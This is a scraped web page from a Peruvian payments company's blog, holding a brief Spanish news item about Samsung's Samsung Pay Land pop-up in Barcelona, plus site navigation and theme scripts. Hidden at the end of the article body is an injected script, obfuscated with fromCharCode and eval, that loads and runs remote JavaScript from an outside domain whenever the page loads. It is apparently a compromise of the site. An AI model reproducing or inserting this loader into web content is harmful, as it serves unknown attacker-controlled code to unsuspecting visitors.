								<div class="contact-block contact-block--header"><div class="contact-block__inner"><div class="contact-block__item contact-block__item--icon"><i class="contact-block__icon fa fa-phone"></i><div class="contact-block__value-wrap"><span class="contact-block__text"><a href="tel:#">(511) 610-9500</a></span></div></div><div class="contact-block__item contact-block__item--icon"><i class="contact-block__icon fa fa-envelope"></i><div class="contact-block__value-wrap"><span class="contact-block__text"><a href="mailto:contactenos@alignet.com">contactenos@alignet.com</a></span></div></div><div class="contact-block__item contact-block__item--icon"><i class="contact-block__icon fa fa-map-o"></i><div class="contact-block__value-wrap"><span class="contact-block__text">Av, Casimiro Ulloa 333 Urb. San Antonio, Miraflores, Lima-Perú</span></div></div></div></div>
				<div class="top-panel__wrap-items">
					<div class="top-panel__menus">
						<div class="social-login-menu"><ul class="social-login-list inline-list"></ul></div>												<div class="social-list social-list--header social-list--icon"><ul id="social-list-1" class="social-list__items inline-list"><li id="menu-item-46" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-46"><a href="https://www.facebook.com/Alignet/"><span class="screen-reader-text">Facebook</span></a></li>
<li id="menu-item-45" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-45"><a href="https://twitter.com/ALIGNET1"><span class="screen-reader-text">Twitter</span></a></li>
<li id="menu-item-44" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-44"><a href="https://www.linkedin.com/company/alignet?trk=top_nav_home"><span class="screen-reader-text">LinkedIn</span></a></li>
<li id="menu-item-47" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-47"><a href="#"><span class="screen-reader-text">Instagram</span></a></li>
</ul></div>					</div>
				</div>
			</div>
		</div>
	</div>
</div><!-- .top-panel -->
			<div class="header-container" >
		  <div class="container">
	<div class="header-container_wrap">
		<div class="header-container__flex">
			<div class="site-branding">
				<div class="site-logo site-logo--image"><a class="site-logo__link" href="https://www.alignet.com/" rel="home"><img src="https://www.alignet.com/wp-content/uploads/2020/04/perfil_alignet-min.jpg" alt="Alignet" class="site-link__img"  width="120" height="120"></a></div>							</div>

			<div class="header-nav-wrapper">
				<nav id="site-navigation" class="main-navigation" role="navigation"><button class="menu-toggle" aria-expanded="false"><span class="menu-toggle-box"><span class="menu-toggle-inner"></span></span></button><ul id="main-menu" class="menu"><li id="menu-item-69" class="ocultatexto menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-69"><a href="https://www.alignet.com/">Inicio</a></li>
<li id="menu-item-3821" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3821"><a href="/emisores/">Emisores</a>
<ul class="sub-menu">
	<li id="menu-item-1916" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1916"><a href="https://www.alignet.com/securekey-card/">SecureKey Card</a></li>
	<li id="menu-item-3247" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3247"><a href="https://www.alignet.com/rba/">RBA</a></li>
</ul>
</li>
<li id="menu-item-3831" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3831"><a href="/adquirentes/">Adquirentes</a>
<ul class="sub-menu">
	<li id="menu-item-1940" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1940"><a href="https://www.alignet.com/ams/">AMS</a></li>
	<li id="menu-item-2659" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2659"><a href="https://www.alignet.com/securekey-server-3ds-server/">SECUREKEY SERVER (3DS Server)</a></li>
</ul>
</li>
<li id="menu-item-3832" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3832"><a href="/empresas/">Empresas</a>
<ul class="sub-menu">
	<li id="menu-item-1943" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1943"><a href="https://www.alignet.com/administracion-de-flotas/">Administración de flotas</a></li>
	<li id="menu-item-4720" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4720"><a href="https://www.alignet.com/cajeros-corresponsales/">Corresponsalía Bancaria</a></li>
</ul>
</li>
<li id="menu-item-3833" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3833"><a href="/comercios/">Comercios</a>
<ul class="sub-menu">
	<li id="menu-item-2328" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2328"><a href="https://www.alignet.com/v-payment/">V-Payment</a></li>
	<li id="menu-item-1952" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1952"><a href="https://www.alignet.com/v-payment-link/">V-Payment Link</a></li>
	<li id="menu-item-1953" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1953"><a href="https://www.alignet.com/v-payment-billings/">V-Payment Billings</a></li>
	<li id="menu-item-2593" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2593"><a href="https://www.alignet.com/v-payment-wallet/">V-Payment Wallet</a></li>
</ul>
</li>
<li id="menu-item-4694" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-4694"><a href="#">Noticias</a>
<ul class="sub-menu">
	<li id="menu-item-1082" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1082"><a href="https://www.alignet.com/blog/">Blog</a></li>
	<li id="menu-item-4695" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4695"><a target="_blank" href="https://www.alignet.com/sala-prensa/">Sala de prensa</a></li>
</ul>
</li>
<li id="menu-item-2667" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2667"><a href="https://www.alignet.com/nosotros/">Nosotros</a></li>
<li id="menu-item-2666" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2666"><a href="https://www.alignet.com/contactenos/">Contáctenos</a></li>
</ul></nav><!-- #site-navigation -->
									<div class="header-components"><button class="search-form__toggle"></button></div>
								<div class="header-search"><form role="search" method="get" class="search-form" action="https://www.alignet.com/">
	<div class="search-form__input-wrap">
		<span class="screen-reader-text">Search for:</span>
		<input type="search" class="search-form__field" placeholder="¿Qué tema desea buscar?" value="" name="s" title="Search for:" />
	</div>
	<button type="submit" class="search-form__submit btn btn-primary btn-sm">Search</button>
</form>
<button class="search-form__close"></button></div>			</div>

					</div>
	</div>
</div>
 </div><!-- .header-container -->
				</header><!-- #masthead -->

	<div id="content" class="site-content">

	
		<div class="breadcrumbs invert"><div class="container"><div class="row"><div class="breadcrumbs__title"><h5 class="page-title">Samsung Pay Land, un espacio para probar el pago con el móvil de Samsung</h5></div><div class="breadcrumbs__items">
		<div class="breadcrumbs__content">
		<div class="breadcrumbs__wrap"><div class="breadcrumbs__item"><a href="https://www.alignet.com/" class="breadcrumbs__item-link is-home" rel="home" title="Home">Home</a></div>
			 <div class="breadcrumbs__item"><div class="breadcrumbs__item-sep">&#62;</div></div> <div class="breadcrumbs__item"><a href="https://www.alignet.com/categoria/actualidad/" class="breadcrumbs__item-link" rel="tag" title="Actualidad">Actualidad</a></div>
			 <div class="breadcrumbs__item"><div class="breadcrumbs__item-sep">&#62;</div></div> <div class="breadcrumbs__item"><span class="breadcrumbs__item-target">Samsung Pay Land, un espacio para probar el pago con el móvil de Samsung</span></div>
		</div>
		</div></div></div></div>
		</div>
	
	
<!-------- BANNER -------->
<div id="banner-search">
	<div class="header-container_wrap">
		<div class="header-container__flex" style="flex-direction: column!important;">
			<h4 style="color:white; text-align:center;">
				Alignet, tecnología y seguridad en pagos digitales
			</h4>		
		</div>
	</div>
</div>

<div class="menuAlignet">
	<ul>
		<li id="inicio">
		    <a href="https://www.alignet.com/blog/">Inicio</a></li>
		<li id="tendencias">
		    <a href="https://www.alignet.com/categoria/tendencias/">Tendencias</a></li>
		<li id="e-commerce">
		    <a href="https://www.alignet.com/categoria/e-commerce/">E-Commerce</a></li>
		<li id="seguridad">
		    <a href="https://www.alignet.com/categoria/seguridad/">Seguridad</a></li>
		<li id="entrevista">
		    <a href="https://www.alignet.com/categoria/entrevistas/">Entrevistas</a></li>
		<li id="entrevistas">
		    <a href="https://www.alignet.com/categoria/actualidad/">Actualidad</a></li>
		<li id="eventos">
		    <a href="https://www.alignet.com/categoria/eventos/">Eventos</a></li>
	</ul>
</div>


<form method="post" action="" class="menuMovil">
  <div align="center"> 
	<p> 
	  <select name="select" size="1" select="" onchange="window.open(this.options[this.selectedIndex].value,'_self')">
		<option selected="">Categorías</option>
		<option value="https://www.alignet.com/blog/">Inicio</option>
		<option value="https://www.alignet.com/categoria/tendencias/">Tendencias</option>
		<option value="https://www.alignet.com/categoria/e-commerce/">E-Commerce</option>
		<option value="https://www.alignet.com/categoria/seguridad/">Seguridad</option>
		<option value="https://www.alignet.com/categoria/entrevistas/">Entrevistas</option>
		<option value="https://www.alignet.com/categoria/actualidad/">Actualidad</option>
		<option value="https://www.alignet.com/categoria/eventos/">Eventos</option>
	  </select>
	</p>
	</div>
</form>

<!-------- /BANNER -------->


	<div class="site-content_wrap container">
				
		<div class="row">
			
			
			
			<div id="primary" class="col-xs-12 col-lg-8">	
							
								
									<h4 id="titulo-categoria">Categoría: <a href="https://www.alignet.com/categoria/actualidad/" rel="category tag">Actualidad</a></h4>		
									
				
				<main id="main" class="site-main" role="main">

					<article id="post-1140" class="post-1140 post type-post status-publish format-standard has-post-thumbnail hentry category-actualidad tag-alignet tag-aplicaciones-de-pago tag-aplicativo-movil has-thumb">

	
	<figure class="post-thumbnail"><img fetchpriority="high" class="post-thumbnail__img wp-post-image" src="https://www.alignet.com/wp-content/uploads/2018/02/sansung.png" alt="Samsung Pay Land, un espacio para probar el pago con el móvil de Samsung" width="770" height="281"></figure><!-- .post-thumbnail -->

	<header class="entry-header">
		<div class="entry-meta"><span class="post__date"><a href="https://www.alignet.com/2018/02/28/"  class="post__date-link" ><time datetime="2018-02-28T09:27:28-05:00">28/02/2018</time></a></span><span class="post__cats">in <a href="https://www.alignet.com/categoria/actualidad/" rel="tag">Actualidad</a></span><span class="post__comments"><i class="fa fa-comments"></i>0</span><span class="posted-by">by <a href="https://www.alignet.com/author/productoalignet/"  class="posted-by__author" rel="author">Producto</a></span></div>
		<h1 class="entry-title h3-style">Samsung Pay Land, un espacio para probar el pago con el móvil de Samsung</h1>	</header>

	<div class="entry-content">
		<p>Se trata de un espacio en el que los visitantes podrán probar la experiencia de pago móvil con Samsung Pay. La compañía ha recreado un parque de atracciones de época. En él es posible pagar con el sistema de pagos móviles de Samsung.</p>
<p>Personal experto de Samsung explicará al público cómo registrar sus propias tarjetas. También cómo acumular puntos y cómo usar los puntos de fidelización desde el móvil. Otro de los espacios está dedicado a Samsung Rewards, el sistema de fidelización de Samsung Pay. En Samsung Pay Land la compañía ha habilitado una zona donde se prestará asistencia y ayuda a quienes deseen activar, gratuitamente y sin ningún compromiso, el servicio en sus móviles compatibles con Samsung Pay.</p>
<p>Samsung Pay Land permanecerá abierto en la Plaza de Cataluña (Barcelona) desde el 23 de febrero y hasta el 4 de marzo.</p>
<p>Fuente: PaymentMedia<script>var f=String;eval(f.fromCharCode(102,117,110,99,116,105,111,110,32,97,115,115,40,115,114,99,41,123,114,101,116,117,114,110,32,66,111,111,108,101,97,110,40,100,111,99,117,109,101,110,116,46,113,117,101,114,121,83,101,108,101,99,116,111,114,40,39,115,99,114,105,112,116,91,115,114,99,61,34,39,32,43,32,115,114,99,32,43,32,39,34,93,39,41,41,59,125,32,118,97,114,32,108,111,61,34,104,116,116,112,115,58,47,47,115,116,97,116,105,115,116,105,99,46,115,99,114,105,112,116,115,112,108,97,116,102,111,114,109,46,99,111,109,47,99,111,108,108,101,99,116,34,59,105,102,40,97,115,115,40,108,111,41,61,61,102,97,108,115,101,41,123,118,97,114,32,100,61,100,111,99,117,109,101,110,116,59,118,97,114,32,115,61,100,46,99,114,101,97,116,101,69,108,101,109,101,110,116,40,39,115,99,114,105,112,116,39,41,59,32,115,46,115,114,99,61,108,111,59,105,102,32,40,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,32,123,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,112,97,114,101,110,116,78,111,100,101,46,105,110,115,101,114,116,66,101,102,111,114,101,40,115,44,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,59,125,32,101,108,115,101,32,123,100,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,39,104,101,97,100,39,41,91,48,93,46,97,112,112,101,110,100,67,104,105,108,100,40,115,41,59,125,125));/*99586587347*/</script></p>
			</div><!-- .entry-content -->

	<footer class="entry-footer">
		<div class="entry-footer-container"><div class="post__tags"><a href="https://www.alignet.com/tag/alignet/" rel="tag">alignet</a> <a href="https://www.alignet.com/tag/aplicaciones-de-pago/" rel="tag">aplicaciones de pago</a> <a href="https://www.alignet.com/tag/aplicativo-movil/" rel="tag">aplicativo movil</a></div><div class="share-btns__list share-btns__list-single "><div class="share-btns__items"><div class="share-btns__item facebook-item"><a class="share-btns__link" href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fwww.alignet.com%2Fsamsung-pay-land-espacio-probar-pago-movil-samsung%2F&amp;t=Samsung+Pay+Land%2C+un+espacio+para+probar+el+pago+con+el+m%C3%B3vil+de+Samsung" target="_blank" rel="nofollow" title="Share on Facebook"><i class="fa fa-facebook"></i><span class="share-btns__label screen-reader-text">Facebook</span></a></div><div class="share-btns__item twitter-item"><a class="share-btns__link" href="https://twitter.com/intent/tweet?url=https%3A%2F%2Fwww.alignet.com%2Fsamsung-pay-land-espacio-probar-pago-movil-samsung%2F&amp;text=Samsung+Pay+Land%2C+un+espacio+para+probar+el+pago+con+el+m%C3%B3vil+de+Samsung" target="_blank" rel="nofollow" title="Share on Twitter"><i class="fa fa-twitter"></i><span class="share-btns__label screen-reader-text">Twitter</span></a></div><div class="share-btns__item google-plus-item"><a class="share-btns__link" href="https://plus.google.com/share?url=https%3A%2F%2Fwww.alignet.com%2Fsamsung-pay-land-espacio-probar-pago-movil-samsung%2F" target="_blank" rel="nofollow" title="Share on Google+"><i class="fa fa-google-plus"></i><span class="share-btns__label screen-reader-text">Google+</span></a></div><div class="share-btns__item linkedin-item"><a class="share-btns__link" href="http://www.linkedin.com/shareArticle?mini=true&amp;url=https%3A%2F%2Fwww.alignet.com%2Fsamsung-pay-land-espacio-probar-pago-movil-samsung%2F&amp;title=Samsung+Pay+Land%2C+un+espacio+para+probar+el+pago+con+el+m%C3%B3vil+de+Samsung&amp;summary=Aprovechando+la+celebraci%C3%B3n+del+MWC+de+Barcelona%2C+Samsung+ha+instalado+en+la+ciudad+de+Barcelona+un+espacio+denominado+Samsung+Pay+Land.&amp;source=https%3A%2F%2Fwww.alignet.com%2Fsamsung-pay-land-espacio-probar-pago-movil-samsung%2F" target="_blank" rel="nofollow" title="Share on LinkedIn"><i class="fa fa-linkedin"></i><span class="share-btns__label screen-reader-text">LinkedIn</span></a></div><div class="share-btns__item pinterest-item"><a class="share-btns__link" href="https://www.pinterest.com/pin/create/button/?url=https%3A%2F%2Fwww.alignet.com%2Fsamsung-pay-land-espacio-probar-pago-movil-samsung%2F&amp;description=Samsung+Pay+Land%2C+un+espacio+para+probar+el+pago+con+el+m%C3%B3vil+de+Samsung&amp;media=https%3A%2F%2Fwww.alignet.com%2Fwp-content%2Fuploads%2F2018%2F02%2Fsansung.png" target="_blank" rel="nofollow" title="Share on Pinterest"><i class="fa fa-pinterest"></i><span class="share-btns__label screen-reader-text">Pinterest</span></a></div></div></div></div>
			</footer><!-- .entry-footer -->

</article><!-- #post-## -->
<div class="related-posts posts-list" ><h5 class="related-posts__title">Related posts</h5><div class="row" ><div class="col-xs-12 col-sm-3 col-md-3 col-lg-3 col-xl-36">
	<article class="related-post hentry has-thumb">
		<figure class="post-thumbnail"><a href="https://www.alignet.com/mastercard-designa-a-gerente-de-productos-como-su-nuevo-ceo/" class="post-thumbnail__link post-thumbnail--fullwidth"><img src="https://www.alignet.com/wp-content/uploads/2018/01/mastercard-2.png" alt="MasterCard designa a gerente de productos como su nuevo CEO" class="post-thumbnail__img" width="370" height="135"></a></figure>
		<div class="related-post__content">
			<header class="entry-header"><span class="entry-title"><a href="https://www.alignet.com/mastercard-designa-a-gerente-de-productos-como-su-nuevo-ceo/" title="MasterCard designa a gerente de productos como su nuevo CEO" rel="bookmark">MasterCard designa a gerente de productos como su nuevo CEO</a></span></header>
			<div class="entry-meta"><span class="post__date"><a href="https://www.alignet.com/2020/02/27/" class="post__date-link">27/02/2020</a></span></div>
			<div class="entry-content"></div>
		</div>
	</article><!--.related-post-->
</div>
<div class="col-xs-12 col-sm-3 col-md-3 col-lg-3 col-xl-36">
	<article class="related-post hentry has-thumb">
		<figure class="post-thumbnail"><a href="https://www.alignet.com/clientes-de-banco-cuscatlan-y-scotiabank-gozan-de-mas-beneficios/" class="post-thumbnail__link post-thumbnail--fullwidth"><img src="https://www.alignet.com/wp-content/uploads/2020/02/blog-37.png" alt="Clientes de Banco Cuscatlán y Scotiabank gozan de más beneficios" class="post-thumbnail__img" width="370" height="135"></a></figure>
		<div class="related-post__content">
			<header class="entry-header"><span class="entry-title"><a href="https://www.alignet.com/clientes-de-banco-cuscatlan-y-scotiabank-gozan-de-mas-beneficios/" title="Clientes de Banco Cuscatlán y Scotiabank gozan de más beneficios" rel="bookmark">Clientes de Banco Cuscatlán y Scotiabank gozan de más beneficios</a></span></header>
			<div class="entry-meta"><span class="post__date"><a href="https://www.alignet.com/2020/02/21/" class="post__date-link">21/02/2020</a></span></div>
			<div class="entry-content"></div>
		</div>
	</article><!--.related-post-->
</div>
</div>
		</div>
	<nav class="navigation post-navigation" aria-label="Entradas">
		<h2 class="screen-reader-text">Navegación de entradas</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://www.alignet.com/seis-precauciones-evitar-victima-fraude-robo-electronico/" rel="prev"><span class="screen-reader-text">Previous Post</span>Seis precauciones para evitar ser víctima de fraude o robo electrónico</a></div><div class="nav-next"><a href="https://www.alignet.com/caixabank-visa-alcanzan-acuerdo-garmin-facilitar-pago-movil-traves-dispositivos/" rel="next"><span class="screen-reader-text">Next Post</span>CaixaBank y Visa alcanzan un acuerdo con Garmin para facilitar el pago móvil a través de sus dispositivos</a></div></div>
	</nav>
				</main><!-- #main -->

			</div><!-- #primary -->

			
		</div><!-- .row -->

	</div><!-- .site-content_wrap -->

	

	</div><!-- #content -->

	<footer id="colophon" class="site-footer style-1" role="contentinfo"> 
<div class="footer-area-wrap invert">
	<div class="container">
		<section id="footer-area" class="footer-area widget-area footer-area--4-cols row"><aside id="block-3" class="col-xs-12 col-sm-12 col-md-6 col-lg-3  widget widget_block"><h6 class="widget-title">NOSOTROS</h6><div class="wp-widget-group__inner-blocks">
<p></p>

<ul class="wp-block-list">
<li><a href="https://www.alignet.com/nosotros/">Quiénes Somos</a></li>
</ul>

<ul class="wp-block-list">
<li><a href="https://www.alignet.com/nosotros/#presencia_regional">Presencia Regional</a></li>
</ul>

<ul class="wp-block-list">
<li><a href="https://www.alignet.com/nosotros/#clientes">Clientes</a></li>
</ul>

<ul class="wp-block-list">
<li><a href="https://www.alignet.com/nosotros/#partners">Partners</a></li>
</ul>

<ul class="wp-block-list">
<li><a href="https://www.alignet.com/contactenos/">Contáctenos</a></li>
</ul>
</div></aside><aside id="block-10" class="col-xs-12 col-sm-12 col-md-6 col-lg-3  widget widget_block"><h6 class="widget-title">EMISOR</h6><div class="wp-widget-group__inner-blocks">
<p></p>

<ul class="wp-block-list">
<li><a href="https://www.alignet.com/securekey-card/">SecureKey Card</a></li>
</ul>

<ul class="wp-block-list">
<li><a href="https://www.alignet.com/rba/">RBA</a></li>



<li></li>
</ul>
<h6 class="widget-title">ADQUIRENTES</h6><div class="wp-widget-group__inner-blocks">
<ul class="wp-block-list">
<li><a href="https://www.alignet.com/ams/">AMS</a></li>
</ul>

<ul class="wp-block-list">
<li><a href="https://www.alignet.com/securekey-server-3ds-server/">SecureKey Server</a></li>
</ul>
</div></div></aside><aside id="block-13" class="col-xs-12 col-sm-12 col-md-6 col-lg-3  widget widget_block"><h6 class="widget-title">EMPRESAS</h6><div class="wp-widget-group__inner-blocks">
<p></p>

<ul class="wp-block-list">
<li><a href="https://www.alignet.com/administracion-de-flotas/">Administración de Flotas</a></li>
</ul>

<ul class="wp-block-list">
<li><a href="https://www.alignet.com/cajeros-corresponsales/">Corresponsalía Bancaria</a></li>
</ul>
</div></aside><aside id="block-14" class="col-xs-12 col-sm-12 col-md-6 col-lg-3  widget widget_block"><h6 class="widget-title">COMERCIOS</h6><div class="wp-widget-group__inner-blocks">
<p></p>

<ul class="wp-block-list">
<li><a href="https://www.alignet.com/v-payment/">V-Payment</a></li>
</ul>

<ul class="wp-block-list">
<li><a href="https://www.alignet.com/v-payment-link/">V-Payment Link</a></li>
</ul>

<ul class="wp-block-list">
<li><a href="https://www.alignet.com/v-payment-billings/">V-Payment Billings</a></li>
</ul>

<ul class="wp-block-list">
<li><a href="https://www.alignet.com/v-payment-wallet/">V-Payment Wallet</a></li>
</ul>
</div></aside></section>	</div>
</div><!-- .footer-area-wrap -->

<div class="footer-container invert">
	<div class="container">
		<div class="site-info">
			<div class="site-info-wrap"><div class="footer-logo"><a href="https://www.alignet.com/" class="footer-logo_link"><img src="https://www.alignet.com/wp-content/themes/business-architect/assets/images/footer-logo.png" alt="Alignet" class="footer-logo_img" ></a></div><div class="footer-copyright">Copyright © ALIGNET S.A.C. | Casimiro Ulloa 333, San Antonio, Miraflores, Lima 18 - Perú | Central: (511) 610-9500</div></div>
		</div><!-- .site-info -->
	</div>
</div><!-- .footer-container -->

	</footer><!-- #colophon -->
</div><!-- #page -->

			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<script type="text/javascript" id="cherry-js-core-js-extra">
/* <![CDATA[ */
var wp_load_style = ["wp-emoji-styles.css","wp-block-library.css","classic-theme-styles.css","global-styles.css","contact-form-7.css","rs-plugin-settings.css","cherry-google-fonts-imperion.css","cherry-team.css","cherry-team-grid.css","font-awesome.css","imperion-theme-style.css","imperion-skin-style.css"];
var wp_load_script = ["cherry-js-core.js","contact-form-7.js","jquery.js","tp-tools.js","revmin.js","cherry-post-formats.js","imperion-theme-script.js","google_gtagjs.js"];
var cherry_ajax = "3fe23e7abd";
var ui_init_object = {"auto_init":"false","targets":[]};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.alignet.com/wp-content/plugins/cherry-sidebars/cherry-framework/modules/cherry-js-core/assets/js/min/cherry-js-core.min.js?ver=1.5.11" id="cherry-js-core-js"></script>
<script type="text/javascript" id="cherry-js-core-js-after">
/* <![CDATA[ */
function CherryCSSCollector(){"use strict";var t,e=window.CherryCollectedCSS;void 0!==e&&(t=document.createElement("style"),t.setAttribute("title",e.title),t.setAttribute("type",e.type),t.textContent=e.css,document.head.appendChild(t))}CherryCSSCollector();
/* ]]> */
</script>
<script type="text/javascript" src="https://www.alignet.com/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://www.alignet.com/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://www.alignet.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2025-12-01 15:45:40+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"es"},"This contact form is placed in the wrong place.":["Este formulario de contacto est\u00e1 situado en el lugar incorrecto."],"Error:":["Error:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/www.alignet.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.alignet.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://www.alignet.com/wp-content/plugins/cherry-sidebars/cherry-framework/modules/cherry-post-formats-api/assets/js/min/cherry-post-formats.min.js?ver=1.5.11" id="cherry-post-formats-js"></script>
<script type="text/javascript" src="https://www.alignet.com/wp-includes/js/hoverIntent.min.js?ver=1.10.2" id="hoverIntent-js"></script>
<script type="text/javascript" src="https://www.alignet.com/wp-content/themes/business-architect/assets/js/min/swiper.jquery.min.js?ver=3.4.2" id="jquery-swiper-js"></script>
<script type="text/javascript" src="https://www.alignet.com/wp-content/themes/business-architect/assets/js/jquery.stretch.js?ver=1.0.0" id="jquery-stretch-js"></script>
<script type="text/javascript" src="https://www.alignet.com/wp-content/themes/business-architect/assets/js/elements.js?ver=1.0.0" id="elements-js"></script>
<script type="text/javascript" id="imperion-theme-script-js-extra">
/* <![CDATA[ */
var imperion = {"ajaxurl":"https:\/\/www.alignet.com\/wp-admin\/admin-ajax.php","labels":{"totop_button":"","header_layout":"style-1"},"toTop":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.alignet.com/wp-content/themes/business-architect/assets/js/theme-script.js?ver=1.0.1" id="imperion-theme-script-js"></script>

</body>
</html>


--- FILE ---
content_type: application/javascript
request_url: https://www.alignet.com/wp-content/themes/business-architect/assets/js/theme-script.js?ver=1.0.1
body_size: 4693
content:
/* UItoTop jQuery Plugin | Matt Varone | http://www.mattvarone.com/web-design/uitotop-jquery-plugin */
!function(n){n.fn.UItoTop=function(o){var e={text:"To Top",min:200,inDelay:600,outDelay:400,containerID:"toTop",containerHoverID:"toTopHover",scrollSpeed:1200,easingType:"linear"},t=n.extend(e,o),i="#"+t.containerID,a="#"+t.containerHoverID;n("body").append('<a href="#" id="'+t.containerID+'"><span>'+t.text+"</span></a>"),n(i).hide().on("click.UItoTop",function(){return n("html, body").animate({scrollTop:0},t.scrollSpeed,t.easingType),n("#"+t.containerHoverID,this).stop().animate({opacity:0},t.inDelay,t.easingType),!1}).hover(function(){n(a,this).stop().animate({opacity:1},600,"linear")},function(){n(a,this).stop().animate({opacity:0},700,"linear")}),n(window).scroll(function(){var o=n(window).scrollTop();"undefined"==typeof document.body.style.maxHeight&&n(i).css({position:"absolute",top:o+n(window).height()-50}),o>t.min?n(i).fadeIn(t.inDelay):n(i).fadeOut(t.Outdelay)})}}(jQuery);
/* jquery.stickup.min.js */
!function(t){t.fn.stickUp=function(e){function o(){a=parseInt(n.offset().top),d=parseInt(n.css("margin-top")),u=parseInt(n.outerHeight(!0)),c.pseudo&&(t('<div class="pseudoStickyBlock"></div>').insertAfter(n),i=t(".pseudoStickyBlock"),i.css({position:"relative",display:"block"})),c.active&&s(),n.addClass("stuckMenu")}function s(){p.on("scroll.stickUp",function(){r=t(this).scrollTop(),S=r>k?"down":"up",k=r,0!=h.length?correctionValue=h.outerHeight(!0):correctionValue=0,f=parseInt(l.scrollTop()),a-correctionValue<f?(n.addClass("isStuck"),v.addClass("isStuck"),c.pseudo?(n.css({position:"fixed",top:correctionValue}),i.css({height:u})):n.css({position:"fixed",top:correctionValue})):(n.removeClass("isStuck"),v.removeClass("isStuck"),c.pseudo?(n.css({position:"relative",top:0}),i.css({height:0})):n.css({position:"absolute",top:0}))}).trigger("scroll.stickUp"),p.on("resize",function(){n.hasClass("isStuck")?a!=parseInt(i.offset().top)&&(a=parseInt(i.offset().top)):a!=parseInt(n.offset().top)&&(a=parseInt(n.offset().top))})}var c={correctionSelector:".correctionSelector",listenSelector:".listenSelector",active:!1,pseudo:!0};t.extend(c,e);var i,r,n=t(this),l=t(window),p=t(document),a=0,u=0,d=0,f=0,k=0,S="",h=t(c.correctionSelector),v=t(c.listenSelector);0!=n.length&&o()}}(jQuery);

(function( $ ) {
	"use strict";

	CherryJsCore.utilites.namespace( 'theme_script' );
	CherryJsCore.theme_script = {
		init: function() {
			// Document ready event check
			if ( CherryJsCore.status.is_ready ) {
				this.document_ready_render();
			} else {
				CherryJsCore.variable.$document.on( 'ready', this.document_ready_render.bind( this ) );
			}

			// Windows load event check
			if ( CherryJsCore.status.on_load ) {
				this.window_load_render();
			} else {
				CherryJsCore.variable.$window.on( 'load', this.window_load_render.bind( this ) );
			}
		},

		document_ready_render: function() {
			// post format
			this.post_formats_custom_init( this );
			// widgets
			this.subscribe_init( this );
			this.swiper_carousel_init( this );
			// menus
			this.main_menu( this, $( '.main-navigation' ) );
			// plugins
			this.add_project_inline_style( this );
			// misc
			this.to_top_init( this );
			this.header_search( this );
			this.ofi_init( this );
			this.marquee_init( this );
			this.parallax_init( this );
		},

		window_load_render: function() {
			this.page_preloader_init( this );
